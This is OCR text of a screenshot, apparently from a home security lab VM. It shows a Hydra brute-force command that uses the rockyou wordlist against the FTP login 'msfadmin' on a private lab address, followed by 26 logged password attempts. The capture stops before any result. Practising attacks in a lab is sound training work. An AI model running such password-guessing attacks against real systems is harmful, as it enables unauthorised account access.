 Devil'sLuck [Running] - Oracle VirtualBox
1 2 3 4 2 16:24
error404@devil: ~
File Actions Edit View Help
┌──(error404㉿devil)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.105 -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-08 16:12:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.56.105:21/
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "ashley" - 19 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "qwerty" - 20 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "111111" - 21 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "iloveu" - 22 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "000000" - 23 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "michelle" - 24 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "tigger" - 25 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.105 - login "msfadmin" - pass "sunshine" - 26 of 14344399 [child 2] (0/0)